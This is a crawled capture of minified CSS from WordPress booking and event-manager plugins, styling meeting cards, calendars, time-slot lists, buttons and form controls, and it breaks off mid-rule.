.tt-author{list-style:none;padding:0;display:flex;flex-wrap:wrap;gap:20px;row-gap:8px;margin-top:0;margin-bottom:10px}.timetics-meeting-list-wrapper .tt-author li{display:flex;align-items:center;gap:8px}.timetics-meeting-list-wrapper .tt-author li img{width:35px;height:35px;object-fit:cover;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.timetics-meeting-list-wrapper .tt-author li span{font-weight:600;font-size:16px;color:#606469}.timetics-meeting-list-wrapper .meeting-info-list{list-style:none;padding:0}.timetics-meeting-list-wrapper .meeting-info-list li{font-weight:500;font-size:14px;display:flex;align-items:center;gap:10px;margin-bottom:10px}.tt-booking-list-modal .ant-modal-content{min-height:600px}.tt-booking-list-modal .ant-modal-close-x{display:flex;justify-content:center;align-items:center}.tt-meeting-list-wrapper{display:grid;grid-auto-columns:1fr;grid-auto-rows:1fr;gap:30px}@media (min-width:768px){.tt-meeting-list-wrapper{grid-template-columns:repeat(2,1fr)}}@media (min-width:992px){.tt-meeting-list-wrapper{grid-template-columns:repeat(3,1fr)}}.timetics-category-meeting{background-color:#f2f4f8;min-height:100%}.timetics-category-meeting .tt-meeting-card{border-radius:10px;border:1px solid #e2ecf4}.timetics-category-meeting .tt-meeting-card .tt-section-heading{font-weight:600;font-size:25px;line-height:27px;text-align:center}.timetics-category-meeting .tt-meeting-card .tt-single-meeting,.timetics-category-meeting .tt-meeting-card .tt-staff-box{border-radius:10px;border:1px solid #e2ecf4;padding:20px;margin-bottom:20px;cursor:pointer}.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-flex,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-flex{display:flex;justify-content:space-between;align-items:center}.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-heading,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-heading,.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-price,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-price,.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-title,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-title{text-transform:capitalize;color:var(--tt-secondary-color);font-size:16px}.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-title,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-title{font-weight:600}.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-sub-title,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-sub-title{text-transform:capitalize;color:var(--tt-secondary-color-50);font-size:12px}.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-price,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-price{font-weight:700;padding-right:20px}.timetics-category-meeting .tt-meeting-card .tt-single-meeting:hover,.timetics-category-meeting .tt-meeting-card .tt-staff-box:hover{border:1px solid #3161f1;box-shadow:0 10px 6px -6px rgba(0,0,0,.15);transition:0.3s ease-in}.timetics-category-meeting .tt-frontend-transition{transition:0.3s all ease}.timetics-category-meeting .tt-form-category-sidebar{border:1px solid #e2ecf4!important;border-top-right-radius:0!important;border-bottom-right-radius:0!important}@media (max-width:768px){.timetics-category-meeting .tt-form-category-sidebar{border-radius:10px!important}}.timetics-category-meeting .tt-category-booking-wrap{border:1px solid #e2ecf4!important;border-top-left-radius:0!important;border-bottom-left-radius:0!important}@media (max-width:768px){.timetics-category-meeting .tt-category-booking-wrap{border-radius:10px!important}}.timetics-category-meeting .tt-go-back-icon{margin-right:2%;cursor:pointer;background-color:transparent}.timetics-category-meeting .tt-go-back-icon:hover{background-color:#efefef}.tt-staff-box{text-align:center;animation:antSlideLeftIn 0.5s ease-out}.tt-staff-box .tt-staff-check-box{position:absolute;float:right;top:-8;left:-5}.tt-vertical-border{border-left:1px solid #e2ecf4}@media (max-width:768px){.tt-vertical-border{border-left:none;border-top:1px solid #e2ecf4;padding-top:16px}}.timetics-single-page-wrapper{padding:100px 0}.timetics-single-page-wrapper .timetics-container{max-width:1200px;margin:auto;padding:0 15px}.ant-btn{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.tt-section-title{font-weight:600;font-size:25px;line-height:27px}.tt-form-left-sidebar,.timetics-category-meeting .tt-form-category-sidebar,.tt-booking-body-wrap,.timetics-category-meeting .tt-category-booking-wrap{border:1px solid #eaeaea;background:#fff;padding:20px!important;overflow:hidden;border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px}@media (min-width:768px){.tt-form-left-sidebar,.timetics-category-meeting .tt-form-category-sidebar,.tt-booking-body-wrap,.timetics-category-meeting .tt-category-booking-wrap{height:100%;padding:25px 30px!important}}.tt-form-left-sidebar .submit-btn,.tt-form-left-sidebar .submit-btn-disabled,.tt-form-left-sidebar .timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled,.timetics-category-meeting .tt-form-category-sidebar .tt-form-left-sidebar .submit-btn-disabled,.tt-form-left-sidebar .timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled,.timetics-category-meeting .tt-category-booking-wrap .tt-form-left-sidebar .submit-btn-disabled,.timetics-category-meeting .tt-form-category-sidebar .submit-btn,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled,.timetics-category-meeting .tt-form-category-sidebar .tt-booking-body-wrap .submit-btn-disabled,.tt-booking-body-wrap .timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled,.timetics-category-meeting .tt-form-category-sidebar .tt-category-booking-wrap .submit-btn-disabled,.timetics-category-meeting .tt-category-booking-wrap .tt-form-category-sidebar .submit-btn-disabled,.tt-booking-body-wrap .submit-btn,.tt-booking-body-wrap .submit-btn-disabled,.tt-booking-body-wrap .timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled,.timetics-category-meeting .tt-category-booking-wrap .tt-booking-body-wrap .submit-btn-disabled,.timetics-category-meeting .tt-category-booking-wrap .submit-btn,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled{color:#fff;font-size:15px;font-weight:700;background:linear-gradient(180deg,#3263f8 0%,#254ec8 100%);border:none}.tt-form-left-sidebar .submit-btn:hover,.tt-form-left-sidebar .submit-btn-disabled:hover,.timetics-category-meeting .tt-form-category-sidebar .submit-btn:hover,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled:hover,.tt-form-left-sidebar .submit-btn:focus,.tt-form-left-sidebar .submit-btn-disabled:focus,.timetics-category-meeting .tt-form-category-sidebar .submit-btn:focus,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled:focus,.tt-booking-body-wrap .submit-btn:hover,.tt-booking-body-wrap .submit-btn-disabled:hover,.timetics-category-meeting .tt-category-booking-wrap .submit-btn:hover,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled:hover,.tt-booking-body-wrap .submit-btn:focus,.tt-booking-body-wrap .submit-btn-disabled:focus,.timetics-category-meeting .tt-category-booking-wrap .submit-btn:focus,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled:focus{background:linear-gradient(180deg,#3263f8 0%,#254ec8 100%)}.tt-form-left-sidebar .submit-btn .anticon svg,.tt-form-left-sidebar .submit-btn-disabled .anticon svg,.timetics-category-meeting .tt-form-category-sidebar .submit-btn .anticon svg,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled .anticon svg,.tt-booking-body-wrap .submit-btn .anticon svg,.tt-booking-body-wrap .submit-btn-disabled .anticon svg,.timetics-category-meeting .tt-category-booking-wrap .submit-btn .anticon svg,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled .anticon svg{width:15px;height:15px}.tt-form-left-sidebar .submit-btn .anticon path,.tt-form-left-sidebar .submit-btn-disabled .anticon path,.timetics-category-meeting .tt-form-category-sidebar .submit-btn .anticon path,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled .anticon path,.tt-booking-body-wrap .submit-btn .anticon path,.tt-booking-body-wrap .submit-btn-disabled .anticon path,.timetics-category-meeting .tt-category-booking-wrap .submit-btn .anticon path,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled .anticon path{stroke:#fff}.tt-form-left-sidebar .submit-btn .ant-btn-loading-icon svg,.tt-form-left-sidebar .submit-btn-disabled .ant-btn-loading-icon svg,.timetics-category-meeting .tt-form-category-sidebar .submit-btn .ant-btn-loading-icon svg,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled .ant-btn-loading-icon svg,.tt-booking-body-wrap .submit-btn .ant-btn-loading-icon svg,.tt-booking-body-wrap .submit-btn-disabled .ant-btn-loading-icon svg,.timetics-category-meeting .tt-category-booking-wrap .submit-btn .ant-btn-loading-icon svg,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled .ant-btn-loading-icon svg{fill:#fff}.tt-form-left-sidebar .submit-btn-disabled,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled,.tt-booking-body-wrap .submit-btn-disabled,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled{background:linear-gradient(180deg,#aaa3a3 0%,#76777c 100%)}.tt-form-left-sidebar .submit-btn-disabled:hover,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled:hover,.tt-form-left-sidebar .submit-btn-disabled:focus,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled:focus,.tt-booking-body-wrap .submit-btn-disabled:hover,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled:hover,.tt-booking-body-wrap .submit-btn-disabled:focus,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled:focus{background:linear-gradient(180deg,#aaa3a3 0%,#76777c 100%)}.tt-form-left-sidebar .ant-form-item-explain-error,.timetics-category-meeting .tt-form-category-sidebar .ant-form-item-explain-error,.tt-booking-body-wrap .ant-form-item-explain-error,.timetics-category-meeting .tt-category-booking-wrap .ant-form-item-explain-error{display:block;padding:5px 0}.tt-form-left-sidebar .ant-btn .anticon svg,.timetics-category-meeting .tt-form-category-sidebar .ant-btn .anticon svg,.tt-booking-body-wrap .ant-btn .anticon svg,.timetics-category-meeting .tt-category-booking-wrap .ant-btn .anticon svg{width:15px;height:15px}.tt-form-left-sidebar .ant-btn.backbtn,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn,.tt-booking-body-wrap .ant-btn.backbtn,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn{border-color:transparent;background:transparent;box-shadow:none;color:#0a1018;font-weight:700}.tt-form-left-sidebar .ant-btn.backbtn span,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn span,.tt-booking-body-wrap .ant-btn.backbtn span,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn span{border-bottom:1px solid #0a1018}.tt-form-left-sidebar .ant-btn.backbtn .anticon,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn .anticon,.tt-booking-body-wrap .ant-btn.backbtn .anticon,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn .anticon{border:none}.tt-form-left-sidebar .ant-btn.backbtn .anticon svg,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn .anticon svg,.tt-booking-body-wrap .ant-btn.backbtn .anticon svg,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn .anticon svg{fill:none;width:15px;height:15px}.tt-form-left-sidebar .ant-btn.backbtn:hover,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn:hover,.tt-form-left-sidebar .ant-btn.backbtn:focus,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn:focus,.tt-booking-body-wrap .ant-btn.backbtn:hover,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn:hover,.tt-booking-body-wrap .ant-btn.backbtn:focus,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn:focus{background-color:transparent;border-color:transparent;color:#0a1018}.tt-form-left-sidebar .tt-host-item,.timetics-category-meeting .tt-form-category-sidebar .tt-host-item{display:flex}.tt-form-left-sidebar .tt-host-item .ant-typography,.timetics-category-meeting .tt-form-category-sidebar .tt-host-item .ant-typography{font-size:16px;font-weight:600;color:#000;text-transform:capitalize}.tt-form-left-sidebar .tt-meeting-name,.timetics-category-meeting .tt-form-category-sidebar .tt-meeting-name{font-size:24px;line-height:29px;margin:0 0 10px;color:#000}.tt-form-left-sidebar .tt-meeting-description,.timetics-category-meeting .tt-form-category-sidebar .tt-meeting-description{font-size:14px;line-height:22px;display:block}.tt-form-left-sidebar .tt-meeting-location-list .anticon,.timetics-category-meeting .tt-form-category-sidebar .tt-meeting-location-list .anticon{display:block}.tt-form-left-sidebar .tt-booking-side-info,.timetics-category-meeting .tt-form-category-sidebar .tt-booking-side-info{display:flex;gap:8px;margin-bottom:10px;flex-wrap:wrap}.tt-form-left-sidebar .tt-seat-selected-number,.timetics-category-meeting .tt-form-category-sidebar .tt-seat-selected-number{display:flex;flex-wrap:wrap;gap:10px}.tt-form-left-sidebar .tt-select-host-wrapper,.timetics-category-meeting .tt-form-category-sidebar .tt-select-host-wrapper{margin-bottom:25px}.tt-form-left-sidebar .tt-select-host-wrapper .tt-host-label-text,.timetics-category-meeting .tt-form-category-sidebar .tt-select-host-wrapper .tt-host-label-text{font-size:14px;font-weight:500;color:var(--tt-secondary-color-50);margin-bottom:5px;display:inline-block}.tt-form-left-sidebar .tt-select-host-wrapper .tt-select-host-content .tt-host-name,.timetics-category-meeting .tt-form-category-sidebar .tt-select-host-wrapper .tt-select-host-content .tt-host-name{font-weight:600;font-size:16px;color:var(--tt-secondary-color)}.tt-form-left-sidebar .tt-select-host-wrapper .ant-select:not(.ant-select-customize-input) .ant-select-selector,.timetics-category-meeting .tt-form-category-sidebar .tt-select-host-wrapper .ant-select:not(.ant-select-customize-input) .ant-select-selector{height:50px;align-items:center}.tt-form-left-sidebar .ant-select:not(.ant-select-customize-input) .ant-select-selector,.timetics-category-meeting .tt-form-category-sidebar .ant-select:not(.ant-select-customize-input) .ant-select-selector{border-radius:6px}.ant-result-icon .anticon.anticon-check-circle svg{fill:var(--tt-success-color)!important}.ant-select-item.ant-select-item-option.tt-host-option-item{min-height:40px;align-items:center}.tt-flatpickr-calendar{padding-right:10px}.tt-flatpickr-calendar .flatpickr-rContainer{width:100%}.tt-flatpickr-calendar .flatpickr-calendar{width:100%;box-shadow:none;background:transparent}.tt-flatpickr-calendar .flatpickr-calendar .dayContainer{width:100%;min-width:100%;max-width:100%}.tt-flatpickr-calendar .flatpickr-calendar .flatpickr-days,.tt-flatpickr-calendar .flatpickr-calendar .flatpickr-day{width:100%;max-width:100%}.tt-flatpickr-calendar .flatpickr-day.flatpickr-disabled,.tt-flatpickr-calendar .flatpickr-day.flatpickr-disabled:hover{color:var(--tt-secondary-color);opacity:.4}.tt-flatpickr-calendar .flatpickr-months{padding-bottom:20px;border-bottom:1px solid #eaeaea;margin-bottom:20px;display:flex;align-items:center}.tt-flatpickr-calendar .flatpickr-day{height:50px;line-height:50px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;color:#0a1018;font-weight:600}.tt-flatpickr-calendar .flatpickr-day.selected{color:#fff;border:none;background:linear-gradient(180deg,#3263f8 0%,#254ec8 100%)}.tt-flatpickr-calendar .flatpickr-disabled{opacity:.4}.tt-flatpickr-calendar .flatpickr-day.today{border-color:transparent}.tt-flatpickr-calendar .flatpickr-day.today::before{content:"";position:absolute;bottom:5px;left:50%;transform:translateX(-50%);background:linear-gradient(180deg,#3263f8 0%,#254ec8 100%);width:5px;height:5px;border-radius:100vmax}.tt-flatpickr-calendar .flatpickr-months .flatpickr-prev-month.flatpickr-prev-month,.tt-flatpickr-calendar .flatpickr-months .flatpickr-next-month.flatpickr-prev-month{left:auto;right:40px}.tt-flatpickr-calendar .flatpickr-months .flatpickr-prev-month.flatpickr-disabled,.tt-flatpickr-calendar .flatpickr-months .flatpickr-next-month.flatpickr-disabled{display:flex;justify-content:center;align-items:center;cursor:no-drop}.tt-flatpickr-calendar .flatpickr-months .flatpickr-prev-month,.tt-flatpickr-calendar .flatpickr-months .flatpickr-next-month{display:flex;justify-content:center;align-items:center;top:8px}.tt-flatpickr-calendar .flatpickr-months .flatpickr-month,.tt-flatpickr-calendar .flatpickr-current-month{text-align:left}.tt-flatpickr-calendar .flatpickr-current-month{display:flex;align-items:center;left:0;padding-top:0}.tt-flatpickr-calendar .flatpickr-months .flatpickr-prev-month,.tt-flatpickr-calendar .flatpickr-months .flatpickr-next-month{height:20px;width:20px;padding:0;line-height:20px;border-radius:100vmax;background-color:#0c274a}.tt-flatpickr-calendar .flatpickr-months .flatpickr-prev-month svg,.tt-flatpickr-calendar .flatpickr-months .flatpickr-next-month svg{stroke:#fff;stroke-width:2px;fill:transparent;width:10px;height:10px}.tt-flatpickr-calendar .flatpickr-months .cur-year,.tt-flatpickr-calendar .flatpickr-months .cur-month{font-weight:600!important}.tt-flatpickr-calendar .flatpickr-months .cur-year:hover,.tt-flatpickr-calendar .flatpickr-months .cur-year:focus,.tt-flatpickr-calendar .flatpickr-months .cur-month:hover,.tt-flatpickr-calendar .flatpickr-months .cur-month:focus{background:transparent}.flatpickr-input{display:none}.tt-booking-slot-wrapper{overflow:auto;transition:all ease 200ms;-ms-overflow-style:none;scrollbar-width:none}.tt-booking-slot-wrapper::-webkit-scrollbar{width:0}.tt-scroll-bar{scrollbar-width:thin;scrollbar-color:var(--tt-secondary-color-50)}.tt-scroll-bar::-webkit-scrollbar{width:8px;height:8px}.tt-scroll-bar::-webkit-scrollbar-thumb{background:var(--tt-secondary-color-50);border-radius:8px}.tt-scroll-bar::-webkit-scrollbar-corner{background:var(--tt-secondary-color-50)}.tt-scroll-bar::-ms-scrollbar{width:8px;height:8px}.tt-scroll-bar::-ms-scrollbar-thumb{background:var(--tt-secondary-color-20)}.tt-slot-list::-webkit-scrollbar{background-color:#fff;width:0}.tt-slot-list .ant-list-items{margin:0;padding:0}.tt-slot-list .ant-list-item .ant-btn-block{height:40px;color:#000;border-color:var(--tt-secondary-color-12);box-shadow:none;font-weight:600}.tt-slot-list .ant-list-item .ant-btn-block:hover{color:#3161f1;border-color:#3161f1}.tt-meeting-booking-result-wrapper{border:1px solid #eaeaea;border-radius:8px;background:#fff;overflow:auto}.tt-meeting-booking-result-wrapper .ant-result{padding:30px 50px}@media (max-width:570px){.tt-meeting-booking-result-wrapper .ant-result{padding:20px}}.tt-meeting-booking-result-wrapper .ant-result-title{font-weight:600}.tt-meeting-booking-result-wrapper .tt-single-meeting-booking-info{display:flex}.tt-meeting-booking-result-wrapper .tt-single-meeting-booking-info .tt-meeting-booking-WQ{flex-basis:40%}.tt-meeting-booking-result-wrapper .tt-single-meeting-booking-info .tt-meeting-booking-details{flex-basis:60%;text-align:left}.tt-meeting-booking-result-wrapper .tt-meeting-booking-change-info{margin:20px 0}.tt-meeting-booking-result-wrapper .tt-bookings-upadate-text{color:var(--tt-secondary-color-65);text-decoration:underline;cursor:pointer}.tt-booking-body-wrap .tt-arrow-right.anticon svg,.timetics-category-meeting .tt-category-booking-wrap .tt-arrow-right.anticon svg{fill:none}.tt-booking-body-wrap .tt-selected-date,.timetics-category-meeting .tt-category-booking-wrap .tt-selected-date{font-size:16px;text-align:center;font-weight:500;margin-bottom:15px}.tt-booking-body-wrap .anticon.tt-arrow-right path,.timetics-category-meeting .tt-category-booking-wrap .anticon.tt-arrow-right path{stroke:#fff}.flatpickr-day.prevMonthDay,.flatpickr-day.nextMonthDay{height:0;width:0;visibility:hidden}.tt-slot-list-wrap{text-align:center;font-weight:700;padding:5px 10px;min-height:100%}@media (max-width:570px){.tt-slot-list-wrap{padding-left:0}}.tt-slot-list-wrap .ant-list-item{padding:6px 0}.tt-slot-list-wrap .ant-spin-nested-loading{height:100%}.tt-meeting-location-type{height:40px;display:flex;align-items:center;line-height:1}.tt-payment-radio-btn .ant-radio-button-wrapper{border:1px solid #eaeaea}.tt-payment-radio-btn .ant-radio-button-wrapper:not(:first-child):before{display:none}.tt-payment-radio-btn .tt-payment-radio-btn-icon{line-height:1;display:flex;align-items:center;height:100%}.tt-payment-radio-btn .tt-payment-btn{border-radius:6px;margin-right:20px;margin-bottom:10px}@media (max-width:380px){.tt-payment-radio-btn .tt-payment-btn{margin-bottom:20px}}.tt-payment-radio-btn .ant-radio-button-wrapper-checked.ant-radio-button-wrapper-in-form-item.tt-payment-btn{border-color:var(--tt-primary-color)}.tt-payment-radio-btn .ant-radio-button-wrapper:first-child:last-child{border-radius:6px}.tt-seat-booking-button{margin-top:25px}.tt-google-Cal-message{text-align:left;font-size:14px;background-color:var(--tt-primary-color-08);padding:5px 10px;border-radius:5px;margin-bottom:15px}.tt-ticket-price-variation-wrapper{border-bottom:1px solid #f0f0f0;margin-top:10px}.tt-ticket-price-variation-wrapper .tt-ticket-price-variation p{margin:8px 0}.timetics-user-account-wrapper .user-dashboard-container{max-width:670px;margin:0 auto}.timetics-user-account-wrapper .tt-user-header{display:flex;justify-content:space-between;align-items:flex-start;border-bottom:1px solid #d9d9d9;padding-bottom:20px;margin-bottom:30px}.timetics-user-account-wrapper .tt-user-header h3.ant-typography{margin:0}.timetics-user-account-wrapper .tt-user-info-area{display:flex;gap:15px}.timetics-user-account-wrapper .ant-btn svg{fill:var(--tt-secondary-color)}.timetics-user-account-wrapper table{margin:0}.timetics-user-account-wrapper table,.timetics-user-account-wrapper td,.timetics-user-account-wrapper th{border:none}.timetics-user-account-wrapper p{margin:0!important}.timetics-user-account-wrapper .tt-user-back-button{display:inline-block;cursor:pointer;margin-bottom:30px}.timetics-user-account-wrapper .tt-user-back-button .anticon svg{fill:none;margin-right:7px;color:#606469}.timetics-user-account-wrapper .btn-text{display:inline-block;color:#606469;cursor:pointer;font-weight:600;font-size:13px;border-bottom:1px solid #606469}.timetics-user-account-wrapper .tt-user-profile-edit .tt-user-info-update-btn{display:flex;align-items:center;justify-content:space-between;gap:10px;flex-wrap:wrap}.timetics-user-account-wrapper .tt-booking-cancel{text-decoration:line-through}.timetics-user-account-wrapper .tt-user-bookings-area .ant-select-single .ant-select-selector{align-items:center}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=1710834794
body_size: 18451
content:
:root{--blue:#516EFF;--white:#fff;--pink:#FF4A97;--border:#E4E6EB;--pink:#FF4A97}.mb-2{margin-bottom:10px!important}.mb-3{margin-bottom:15px!important}.etn-devider{display:block;width:100%;height:1px;background:#f1f5f8}.etn-btn,button.etn-btn.etn-btn-primary,.attr-btn-primary,.etn-attendee-form .etn-btn,.etn-ticket-widget .etn-btn,.etn-zoom-btn,.etn-settings-dashboard .button-primary{font-size:1rem;color:#fff;background-color:#5d5dff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;display:inline-block;padding:5px 20px;font-weight:500;text-decoration:none;line-height:2.1875rem;border:none;cursor:pointer;outline:none}.etn-btn:hover,.etn-btn:focus,button.etn-btn.etn-btn-primary:hover,button.etn-btn.etn-btn-primary:focus,.attr-btn-primary:hover,.attr-btn-primary:focus,.etn-attendee-form .etn-btn:hover,.etn-attendee-form .etn-btn:focus,.etn-ticket-widget .etn-btn:hover,.etn-ticket-widget .etn-btn:focus,.etn-zoom-btn:hover,.etn-zoom-btn:focus,.etn-settings-dashboard .button-primary:hover,.etn-settings-dashboard .button-primary:focus{color:#fff;border:none;box-shadow:none!important}.etn-btn:hover,button.etn-btn.etn-btn-primary:hover,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:hover,.etn-settings-dashboard .button-primary:hover{background-color:#4646d9}.etn-btn.etn-edit-btn,button.etn-btn.etn-btn-primary.etn-edit-btn,.attr-btn-primary.etn-edit-btn,.etn-attendee-form .etn-btn.etn-edit-btn,.etn-ticket-widget .etn-btn.etn-edit-btn,.etn-zoom-btn.etn-edit-btn,.etn-settings-dashboard .button-primary.etn-edit-btn{color:#5d78ff;background-color:#eef1ff;border:none;padding:0 15px}.etn-btn.etn-edit-btn:hover,button.etn-btn.etn-btn-primary.etn-edit-btn:hover,.attr-btn-primary.etn-edit-btn:hover,.etn-attendee-form .etn-btn.etn-edit-btn:hover,.etn-ticket-widget .etn-btn.etn-edit-btn:hover,.etn-zoom-btn.etn-edit-btn:hover,.etn-settings-dashboard .button-primary.etn-edit-btn:hover{color:#4646d9}.etn-btn.etn-delete-btn,button.etn-btn.etn-btn-primary.etn-delete-btn,.attr-btn-primary.etn-delete-btn,.etn-attendee-form .etn-btn.etn-delete-btn,.etn-ticket-widget .etn-btn.etn-delete-btn,.etn-zoom-btn.etn-delete-btn,.etn-settings-dashboard .button-primary.etn-delete-btn{color:#4646d9;background-color:#fee;border:none;padding:0 15px}.etn-btn.etn-btn-border,button.etn-btn.etn-btn-primary.etn-btn-border,.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-zoom-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border{border:1px solid #5d5dff;background-color:rgba(0,0,0,0);background-image:none;color:#5d5dff;text-transform:uppercase}.etn-btn.etn-btn-border:hover,button.etn-btn.etn-btn-primary.etn-btn-border:hover,.attr-btn-primary.etn-btn-border:hover,.etn-attendee-form .etn-btn.etn-btn-border:hover,.etn-ticket-widget .etn-btn.etn-btn-border:hover,.etn-zoom-btn.etn-btn-border:hover,.etn-settings-dashboard .button-primary.etn-btn-border:hover{border-color:#4646d9;color:#4646d9}.etn-btn.etn-btn-secondary,button.etn-btn.etn-btn-primary.etn-btn-secondary,.attr-btn-primary.etn-btn-secondary,.etn-attendee-form .etn-btn.etn-btn-secondary,.etn-ticket-widget .etn-btn.etn-btn-secondary,.etn-zoom-btn.etn-btn-secondary,.etn-settings-dashboard .button-primary.etn-btn-secondary{background-color:#4646d9}.etn-btn.etn-btn-secondary:hover,button.etn-btn.etn-btn-primary.etn-btn-secondary:hover,.attr-btn-primary.etn-btn-secondary:hover,.etn-attendee-form .etn-btn.etn-btn-secondary:hover,.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,.etn-zoom-btn.etn-btn-secondary:hover,.etn-settings-dashboard .button-primary.etn-btn-secondary:hover{background-color:#5d5dff}.wrap .etn-ticket-scanner+.page-title-action{display:inline-block;height:30px;line-height:30px;padding:0 10px;border-radius:3px;position:relative;top:1px;margin-left:10px}.wrap .etn-ticket-scanner+.page-title-action:active{padding:0 10px;top:1px;line-height:30px}.etn-btn.attendee_update_submit{margin-top:15px}.attr-form-control[disabled],.attr-form-control[readonly],fieldset[disabled] .attr-form-control,.etn-form-control[disabled],.etn-form-control[readonly],fieldset[disabled] .etn-form-control{background-color:#fff;opacity:1}.btn-danger{padding:10px 15px}.btn-danger:focus{box-shadow:none}.etn-btn-text,.etn_event_upload_image_button{background:rgba(0,0,0,0)!important;color:#0073aa;border-radius:6px;background-color:rgba(0,0,0,0);border:1px solid #0073aa;font-size:.9375rem;text-transform:capitalize;padding:7px 12px 7px;line-height:15px;display:inline-block;cursor:pointer;font-weight:500;text-decoration:none;max-width:100%}.etn_event_upload_image_button{padding:8px 12px;border:1px solid #0073aa}.etn_event_upload_image_button.button{border:1px solid #0073aa;padding:0 12px}.etn-btn-close{background-color:rgba(0,0,0,0);border:none;padding:0;margin:0;line-height:40px}.etn-btn-close .dashicons{border-radius:5px;background-color:var(--pink);display:inline-block;font-weight:600;color:#fff;font-size:.75rem;width:22px;height:22px;line-height:1.375rem;cursor:pointer;align-self:center;position:relative;top:10px}.etn-form-control,.etn-attendee-form-wrap .etn-form-control,.attr-form-control{background:#f1f5f8;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border-color:rgba(0,0,0,0);border:none;height:45px;line-height:45px;box-shadow:none;width:100%;padding:5px 10px}.etn-form-control:focus,.etn-form-control.focused,.etn-attendee-form-wrap .etn-form-control:focus,.etn-attendee-form-wrap .etn-form-control.focused,.attr-form-control:focus,.attr-form-control.focused{box-shadow:none;border:none}.etn-form-control::placeholder,.etn-attendee-form-wrap .etn-form-control::placeholder,.attr-form-control::placeholder{color:#cbcbcb}.etn-checkbox-field input[type=checkbox]{display:none}.etn-checkbox-field input[type=checkbox]+label{cursor:pointer;margin-right:15px;margin-bottom:10px;display:flex;align-items:center;line-height:.8;color:#0d165e}.etn-checkbox-field input[type=checkbox]+label:before{content:"✔";border:1px solid #ccc;border-radius:5px;display:inline-block;width:20px;height:20px;vertical-align:bottom;color:rgba(0,0,0,0);transition:.2s;text-align:center;line-height:18px;margin-right:5px;background-color:#fff;font-size:11px}.etn-checkbox-field input[type=checkbox]:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}.etn-meta input.etn-admin-control-input{height:0;width:0;visibility:hidden;display:none}.etn-meta label.etn_switch_button_label{cursor:pointer;width:43px;height:24px;background:#ddd;display:block;border-radius:100px;position:relative;margin:0;padding:0!important}.etn-meta label.etn_switch_button_label:after{content:"";position:absolute;top:4px;left:4px;width:15px;height:15px;background:#fff;border-radius:90px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.21);box-shadow:0 1px 3px rgba(0,0,0,.21)}.etn-meta .etn_switch_button_label:before{content:"";position:absolute;right:10px;top:50%;transform:translateY(-50%);color:#fff;font-size:.625rem;display:inline-block;text-transform:uppercase;font-weight:600}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label{background:var(--pink)}.etn-meta 